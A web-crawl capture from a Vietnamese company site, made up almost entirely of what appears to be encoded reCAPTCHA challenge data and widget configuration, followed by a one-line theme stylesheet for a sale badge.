Qw4HDmnUIwp3CpVtKw4sbw5YCw6PDv8K9wpvDgUjDsVbDmMOEBxDDiS/CrsKXLWJgwrdlw5/DjsOqw4VfBCfCgsOuI2BPO3o7LsORwrRgwqV/[base64]/fURxBMO4R2rDs8OKw7sZdAHDjW/CsT7ClsOLw7fDiV/CmSfCrsOPw7t5w4pRwqcVwqrCuMKFwofCpSNXw5JSZW/[base64]/H8OLBsOZwoMlBGjCmhk1UhtewrjCo3dABsKVw6TCvBTDtsOcwrJpGQXCqEXChcO/wrpJD1tvwrg/T2/DuBLCtMOGbiQbwq/DmRchT0wHcmBmRBDDoCRgw5w3w4VDLsK7w6dQccOZfsK7woohw7IMf09Aw5PDvmBOw4d2U8Opw7xhwoHCmQ7DoBYAc8Ktw68Xwr0SbcOiwrzCiHTDtxTCkMKqwr7DjiJsdTZfwq/Dohgvw5DCkBjChQTClBUzwoNvesKRw5Yswr0Bw6cXH8KhwpLCrMKTw4BIc0HDhsOXeywfGMKzWcOkDyzDq8OzGsKwCStURsKeQTnClcOZw5LDhcKyLTDCiMKrw4/DkMKRHhE/w7DClErCgU8Iw488JsKMw7QmwpgLXcKUwpLClwbClR0CwonCtsKAIQjDjcOzw6k9I8K0NGbClGnCtMOgwobDgQjCrMONfBLDs2fDtEhxKMKrw6QKw6oaw7c7wphkwqkgZiBLAVx+TMKnw6bDiMK0fFTCpUHCiMO4w79DwpPClsKhBUXCoFh/YMOBBcOkVy3DrgYSI8OhDhLCqEXDmwodwo5KdVLDswtLw7JzajvDq3bDhcKcUVDDmHPDp0jDrcOeLnQsNnMmwrIbw5UswpB9bC5Ow6TCrsOow5DDmzs1wos+wpbDvsOTw6oxwoPDlsORcWAgwphONhdSwq/Ckn9nd8KjwpzCoVFXNE7CqBI1w5HCkR9iw7XCv8OXSi9jQRfDjCXCmz8XcwFuw5R5w5gGL8OLw6jCocOwSBEuwq1PUDLCsMOAwr0Uwot/wojCrWDCq8OlJU7DtCJ+a8K/PC7CgXMEd8K5w7guHlZofsObwrFIZMKgZsO6A1xNUXXDpcODPsOYQmzDsMOQBx3DjgTCuR5ZwrLDnFlQf8O7w57CvmYrD24rw5HDscKpbVAUZsOSHMKRw6DCrVvCp8OrE8Olw7Faw6/[base64]/CjF08wrfDssK2MMO0UcKpN8ODZGLCg2dsWlrDmsKGwottJMOBw6bDksKFTVLDij7Dp8OIUsK6woIrw4LCnMO/worDjsOORsOew6nDolkZU8KPwrDCncOVblLDk0d5R8OKOk9Xw47Di8OVQlzDo0QGX8Ojwrt0YX9PcQXDksKaw45YTsOrPHzCqzjDlsKdw59zwrogwoPDuFfDq1UXwrbClsKwwrkNK8ORSsOrEjnDt8KIPVNLwo9IInYVZ2bCvsKRwqoKa1R5McKkwqTCvV3DmMKiw6Z/w418wqXDosK0LH8zR8OdLj7CsBHDv8KNw7BAKiLCl8K3SDLDlcO0w6E5w5Nfwr1DLHXDuMOtNMKzV8OhIkpdw6nDnQlYckjCsQI9dcKkDUkpwp/CgMOsGWXDtMOFMcKWw4fCrcOfPMO8wqw2woDDtcKlHcKWw5XCisKKasKUCWXCujrCsRU4ScKdw7/DsMO6w7VLw7EdIcKKw5FmOj/[base64]/[base64]/w4PDnAHCmcO8w6oxwovCsRsJw7EWWMOwFX/[base64]/KkPCtTQpwpTDu8KWwqTDqxrCiMOpbWjClXLCvX11FSAUw7AMEMOnAcOBw5DDiw7Cgl7DrRshR1I8w6YCR8O2w7o0w7MnHmNbGsKNJ3bCv8KSW1UZw5PDvWrCv0jCnQ/CjV0kXEkrw4BgwrvDrn/[base64]/DvsKHXcOOw4TDv8KPw4vDqQpjcmBaw6FjDsK+w44uICDDmxvCnsOqw5fDncKqw5nChcKhBl3DssKwwpvCvFLDu8OgDHHCm8OEwoDDlU7CsxcJwps/w7fDssOEYllNCXXCk8KBwqDCmcK2DsOYE8Knd8KwUcK/PsO5ez7CqSVoN8KKwqzDosKCw73DhyYaa8KKwp3DkMO8ZWwnworDo8KgPl/[base64]/[base64]/CjwTCqRI2w70Hw67Cg3LDvlBBMcKDdiwuwrrDtMKcG3rCox/[base64]/CsS/[base64]/[base64]/DnMO2c8KlYgTDtW3CiA0RwoPCoMKCaAnCgsOkXsK/[base64]/ClhBewp/[base64]/Du8KbAcKgwrfDhhF7OcOqw6ISWMOswqQQUHxWwr8uwqHDtlRoYsOMw5LCqMO6BMKtw7V9wo1GwopWw4VRLwgJwo/ClcORVBDCixNAdMO3E8K1GsO4w64rCkfCnsOuw57Ci8O9w77CnQvDryzDlwfDklfCjCDDmMOrwrvDp2rCsE1tZMKJwo7CvR/Ci23DpUAzw4QQwrzDqsKyw4TDsB4ObsO2w5bDucKUesOZwqnDrMKLwo3Cuw9Kw6htwoJrw6V2wrHCsy9Aw5huQXzDhsOGMRXDqkDCucO/[base64]/LMOzwqZJw5nCiMOqIVfCoQVEwqIhCMKJw47Dt0JDWmnDmBnClx8ywq/CuksqVcOpZzDCvGLCggJ4WWjDqcO7w4R6S8KVJMO5wql9w6ZIw5dhGzhVwqnDhMOmwq/CkmtBw4HCrU8UBBp9JcOTwrrCq2TCtAgzwrLDiggJWn8dB8OpH37CjsKHwpTDm8KuT2TDkyVFF8KRw5sFWkXCtcKtw5xEJUEAOMO0w5vDrhXDq8OzwqIVeB3DhEtSw6MKwrlDAcOvDx/Dq3zDk8OmwqQ/w7ZZBDfDlsKvY07DmsOmw73CisKZVjNvL8KXwq3DlEYEdwwdwqwSRUPCgnfCjgF6VsOMw5Eow5XCgG3DgXTCt2LDl2DDlg/DkMKlccK0aSUCw6AbGRFBw50Dw5gjN8ORGD8mTlsbBmgPwpbCqTfDsxjCjsKBwqAPwoZ7wq/DvsK7wpp6TsOdw5zDvcOCG3nCiGTDpcOowpwQw75Tw4IXIznCsHZ5wrpMfRvDr8OEPsOTcF/CmFhjMMKJwpEeUUEZQMKCw7LCrztuw5bDksKBw47DmcOMEx15QcKRwq7CksOlRQbClcK+wrTCgi3Dv8Kvw6PDo8Kcw6lpbjHCpMK4QMO7SR/CusK0wpfChBMhwoPDhXgVwpjCiygvwpnCoMKHwodaw4MjwoTDp8KEZMOhwpfDkgN9w5YowpNHw4HDq8KNw7QOw4pLJcOkfgTDs1jDoMOEw7U8wqI0w7o/[base64]/w5Rqw4JTwr1FUMO8P8O/[base64]/wq3Cmj14HsKEwqXCrirCgXPCmsKXw4XDocOAVhRsYXPDmmM5SHtiHcOtwpHCn1ZDNHtlZXzChsKoZMK0ZMOmG8O7fcK2w6wdMinDuMK5Gx7DmMKFw4BSNcOCw5JpwrHCiElewpnDgnAbQMOFccOVQcOqRXjCmWXDnwt7wrfCoz/Ck1owOVDDsMKOGcOTXxfDgFhnD8K3wrpADC/CkgJUw7hMw43Dh8ORwpd4T0DCuRrCrwxSw4DDqh17wqPDiXNbwpXCq2tMw6TCogkgwoIIw70EwosZw7Eow7Ala8Kww6/DuVPCpsKnGMKgYsOFwrvCpTUmTAEbccKlw6bCuMOYOsOZwrFNwp4/F193woTCtwMFw5vCm11gw7rCmlkJw7o3w7DCly4iwpc0w5PCs8KBVVrDvS5qTcOUZcKEwoXClsOsZhoDNcKiw6PCsz/DrcK6w7jDsMOpW8KoDhs2bA4hw4rCiVtnw4vDncKnwopGwoQSw6LChnrCj8OTesO7wrV6Xy8ATMOcwr4Qw5rChMOOwpRmKsK/A8OHaEfDgMKowq/DsSfCvMK/fsOYOMO8U11vXDQQwrZyw6NLw6XDmQ7CrkMGOcOqURrDhl0pCsONw43CmlxswovChTMzQ27CulvDmHBlwrF7HMOOV2l5w4okDw0xwofDqwvDl8OSwoFmdcOaEcKBFcKxw707FsKKw6rDrsObfMKHwrLCr8OAFnDDqMOZw6EyI1PClArDiTkBOcOYVHUFw7vCtz/[base64]/DtcOBw5rCrsO4w57DtcKDdWxuwpXCjDR+OwjDosOWC8Osw5rDl8Onw4BJw4/Ch8KWwpbCqcKoKmfCqDh3w77CiXbClUPDmcO0w48/Y8K0fsKYAUfCnAoxw4/[base64]/DpmfCul/Cl8KWCQ9Ww7w5bHHCqsOGw4XCrAjDgADCp8K+LlYewroew51uHwoRLFEOXmJtD8KqRMKgVcKiw5fCinTCvcKLw5pCb0BWPRnDii59w4vDsMOhw4DCtCpYwqjDh3Njw4LCrl1/[base64]/[base64]/Ck8KOGlkrwo8+eMOlw6FKBz1zw7dZakHDisKBY0vDtjAxb8OzwojCssObw6XDmMOkwqdQw7bDiMKQwrAWw5HDo8ODwqLCosOJdhkhw4rCpMOiw5bDoQwbIyFAw53DgsKQNEfDsHPDmMOLSHXChcO4esKUwofDmsOfw6fCusK2woB3wpYfw7R7w4bCoXvCr0LDlG/Dm8Kzw5XDoy5bwogeWcK1LMKMAsORwpzCnsKvW8KVwodOH2pQNsK7AcOsw7MOwrZbIMKgwp8BbgFBw41SA8Kyw6oow73DoxxRckDCpsOnw7TCm8KhIDzCpcOAwq0Zwoc+w5wPMcObR0lcecOZZ8K/WMKHB03DrWMFw63CglFUw4Nzw6kHw7DCo3olM8O9woLDkW4+w4PCrEbCkMO4NEvDmMOFFWVlW3c2H8KRwpXDgFHChcK1w7LDkmTDu8OHajbDuSURwpN5w694w57Cg8KRwoEqO8KLXkjCmz/Coh3Cgx3DhHgMw4/Dj8KrBy0Rw6UIYcOxwogxfsOuXVB5SMOod8OYX8O2wq/Cgn7CiF0+FsO8KC/CuMKNwoTDgjZgwrBgTcOjYsKRwqLCnBp4wpLDqU5mwrPDt8KawrHCvsObwr/CqA/[base64]/CpG7CksOFT13Ci8KjQyTCmsK3w45qEzw+w7LCt0QQDsOdR8O3wq/ChxHCr8KlccOIwpnCgAdVB1bChyTDp8KZwq4CwqbChMOIwqfDsDnDgcKdw5nCticqwqPCoADDu8KJAhBJBB/DscKMViDDl8Krwqhzw6vCnENXw6ctwrDDjyrCvMOhwr/CpMOpT8KWWsOLNcKBB8OEw6AKbcOpwpnChmlDU8KbKcOHO8KQL8OvPFjCr8Kwwq83AwPCjy7DncOqw7TClTUvw7pNwovDrhvCnGRyw77Du8K2w5bDu0IowqodScK8LcOTw4UHWsOIbxonw73DnCfCkMObw5QfKcKffhYEwqJ1wqIzGGHDtQ9Bwo8/w6h6worCgzfDuCxew63DkhZ7G3TCkihNwqvCm3jDnW3DpsKzSWkBw7nCkADDjDPDicKVwqrCvMKIw7swwp9ABWHDtDxgwqDDv8K+BMKRw7HChcKnwqEFDsOGGsO7wp5iw4Q5dyMrXj3Dl8OcwpPDl1fCk0LDmFDDjHAMXEdeSwrCrMKDQVI/w43ChsKqwqE/[base64]/Cok0xw4XDjcOFQH1xw7PCjcOcw6rDtsOqDgQSwrczwpnDrxIAUQnDvzPCu8OEwoTCmTRwPcKuKcOMw5vDjVDCkn7Cg8KtIAwGw7VqT27DhcOXecOjw7TCsl/CuMK8wrIxQEJXw4nCg8Oiw6tjw5vDolXCmCnDmmASw4bDr8Kcw7PDs8Kew6LCjSsPw6MfasKdDW7DomXDv0pBwqgSCkMDBMKWwp9kOnU7O13CmALCjMKECMKfaGjCgT82w7Rgw4HCtXRgw7A4dh/CtsK4wqx5w4rCp8KgQVECwq7DisKMw7FCCsKpw6xCw7jDg8ORwpAIw6VQw5DCrsOSdB3DrjTCs8OYTWx8wrtDBUTDs8KYLcKKwo1dw5JCw4fDt8KSw4pGwoPDocOYw4/[base64]/P1DDv8Knw640VTbDnsKpw7BLVsKpUCDDqWVYwrdYwozDisOlfcOwwo3CqsK9wp/Cs3pvw6jCusKtEhDDpcOSw4NgC8KZEXE0JsKWdsObw6nDmU0XAcOmb8OKw4PCtl/CqsOWfcOAJl7ChsK9BcKbw5Y8UycfNMKaN8OFwqTCmMKswqwwVsKAX8O/w4t1w43DlsKaLmzDjhg4wotkEnxsw7vDjSrCqMKLR3ltw48iOU/Do8OWwqbChMOvwqrDiMO+wqXDkXQ6woTCoUvDp8KAwq0QQyfDssOEwp7CncKEwrxdwpLDhhMvclvDiQrCuH4qYljDjHQcwoHChxANO8OHOn9XXsKpwobDrsOqwrbDnwUTHcK/LcKUIcOcw5EJKsKFJ8Kxw7nCjWbClMOTwohAwqjCqz5APnvCk8KNwoB6BGw+w5piwq8Vc8OKwofCn19PwqMyLlHCq8KCwqoSw7jDlMKvHsKqewsZHgt1DcOkw4XCtcOvWSR6w7A/w5/Dl8Oww50Lw4XDtGcOw6TCtSfCrQ/[base64]/[base64]/Cm3h1w6fDvUZww6swwp7DssOcEMO+w4PDh8K7AzPCrsO+AcOUwpV+wq3Dh8KsPWbDo0Udw53Dh2gAT8KfZ2xBw6/DiMObw7zDk8KIAljCgBMVLsOBLcOodsKcw6pHGXfDkMOqw6bDsMOXwpXCjcKJw48qOsKZwqDDk8OeaQ3CncKrccOCw617wrvDosKPwq1cb8OyQcO6wr8Pwq3CpMK8T1DDh8KQw7fDjmQHwoE/QMK3wrthRVDDgMKIE1lGw43DgnVuwqvDo3vClBbDux/CsT1UwqLDpcKEw4/CkcOcwqJzQcOFTsOoYsKRPV7CqMK4CSVRwqnDnW5/wr1AOgk0Y0cowqXDlcO3wprDkcOow7NEw7hIaBVhw5s7cSvDiMKcw7TDjcONw5vDqivCrR0ow6nClcOoK8OwOjbCrlzDq2XChcKfHhkASnfDn3bDr8KowoNgRjpUw7/DjTxFaHLCh0TDtgwkRj7CisKEUMK3SBVBwr5lDcKWwqc6DWU8e8K0w4/CvcKOVzkLw7nCp8KMAU5WT8ObV8KWUwPCjzQJwofDk8OfwrZWCiDDt8KAI8KjDHzCrAHDncKVaA9rGhzCoMK8wr0iwpgqG8KSTsOMwoTCv8O4RmNvwrxTXsOnKMKRw7nCh05dCcKYwrl2Ni1cVsORw5HCkjTDocOIw6PDocKew7/CpcKsc8KaQDsgd1HDqMKcw78LEcOsw6nCiTzCtMOqw4DCksKqw63DrcKxw4fCiMKmwoMww7Rrw7HCvMOceXbDmsOCNnRWw54ODxoRw6PDp3DCs0nCjcOewpgvFHzDqyN0w7HCnUHDtsKJVMKbOMKNRSTCocKgfG7Cg3o3T8K/dcOHw7t7w6dHKWtbwqBjw5cVZ8OxN8KNwpd4GMOdw43CusKvAVJQw4dRw4jCtSZcw5fDs8KsJQvDhMOJw6ZnYMOoMMKew5DDuMO6LsObeDlZwoxrfsOMf8KRw5/DmAE8wr9tAAtiwqTDr8OFP8O5woUNw4HDqMOzworDmyZSAsKhQ8OnOxDDo1XDrMOFwqPDosKbwpHDl8O+NipCwqlJbwRpYsOBeTvChsKgesOzR8KNwrrDt2fDh19vwqhiw5sfwpLDp0AfG8O+wo/[base64]/DgknDtyHDs8Ovw5AjA0jCg0JkHcOewrcewpbDq8KfwqM/[base64]/fcOJRjbCksKHFcKRRg7CgsOywqFPCcOpacOzw7oCSMOBaMKgw6w2w7RtwpvDu8OdwrPCiR3DpsKvw55SJcKoPcKHV8KyTX3Dq8OBTQlXXwgbw4d4wrTDgsO0wpcSw5vDjwcrw6zDoMOFwonDlsO8wp/CmcKsNMObP8KeckwiecOOM8KVLsKjwqEuwrdYaSIrUsK1w5huUcOgw4/CosOJw7MtZBDCqsOFE8Odwr3DuGPDvBoAwpEmwpg2wrcjC8ORWcKEw5gRbFjDgVrCi3XChcOkeyVOcDE5w6XDmR44FcKdw4NSwrgow4zDoFHDisKvNcKmTMOWI8O0wrF+wo45TjgoOmNTwqc6w4ZOw5VoYjDDn8KITsO0wotawrTDisK9wqnCuT9Mwr7Ch8OgFsOuwq/DvsKoFyTDiALDrsK5w6LDqcKyTsO9JwrCjcOywo7DhgrCuMOhExXDo8KTfk1lwrMQw5HDmDHDpGnDisKXwo4fCX7Dg1/DtcO9a8OfUMOOdsOcYw3DokJowpB1OcOABjZjY05lwoHCg8K+OmzDhMOuw4nDucOmYnkCdTXDjsOsa8KbeQkeImN7wobCmjgsw6TDuMOwMxAQw6zDrcKjwqxBw7orw7DComlHw60JFhtEw4bDp8KFw4/ChT3DmQ1vLsKhYsODwrTDq8OLw5U9GT9VYQBXacOmSMKSHcO5JmPCssKtScKkCMKxwrjDgE3Ct10BbVJjw7XDicOYTj7CrMKjKhzCr8K8TAzDrQjDmi/[base64]/Cik7CokwHwqkiW2oma8K8woLDgyXDh2gjw5jCtwPDlsKoc8KVwo9Swo/Du8K9wooXw6DCvsK7w5JSw7hzwo7CksO0w5jCmSDDuz7CmMK8XT3CnMKfLMOBwqHCmnTDrcKDw4B5NcKsw4k1HMOCecKHw5ITMcKkw67DlMOsfBTCrjXDnUcxwqcgZklGCQrDqjnCm8OKHwdhw7QXwp9fwqvDp8K2w7VVHsKKw54mwrs/wpHCmBbCoV3DqMKpw53Dl3PCjsOYwrLCqDTChMOLQsKjPSbCmTHDi3fDicOTNnQcwo7Cs8OSw5tCcCN/wpTDqF/[base64]/CiMOwBsKpwqpJdMOhwq/CvsOiwpjDnMOmw5IWEcOdacOwwpfDlcKKw4hPwovCg8OqRRd/HhZAw7FiTXtNw7EYw64vRnXCmcOzw5lUwo0bagbCm8OCZ1LCgE0cwpTDmcKjXQrCviwSwqPCpsKCwpnDiMORwqEUwr0OE0pTdMOww5/[base64]/CvcOaeF8Qwo/CtX7CocOLdMKYTTPCjMKTw4bCr8Kcw5/DsQVEW0Bwe8O8Ll1fwp5JXMOew4BRF3A4w7bDuCNSLzprwq/DiMOtFMKhwrdYw7crwoA3wpjCgUB7HyVlNzV3X1/Cp8Otdi4CPFrDj0PDjQfDosOXOXtsGE4zecKAwqnDunRrDgA4w4TClMOgHMOXwqNXZMK8ZkEQOErCkcKiXg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://baolinhco.com.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e0GuiOXvn09Cie4S9nlA9F37DD2UIKM63kEionOXmBM\\u003d\x22,0,0,null,1,1768953278378,0,0,[178,120],null,[67,84,2,225],\x22RC-dH1PA42JMA9tIg\x22,null,null,null,null,null,\x220dAFcWeA6QKTORecQmUxVkk6l3OONcb9ip1dmxcsFauf8IyyVhuw2BZ9zVFqoYjSo3CIEDU3IfPqD10uPWVUCEjn1e6JYuUnxcjA\x22,1769036078467]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1764924796
body_size: -380
content:
.on-sale{background-color:#b20000!important}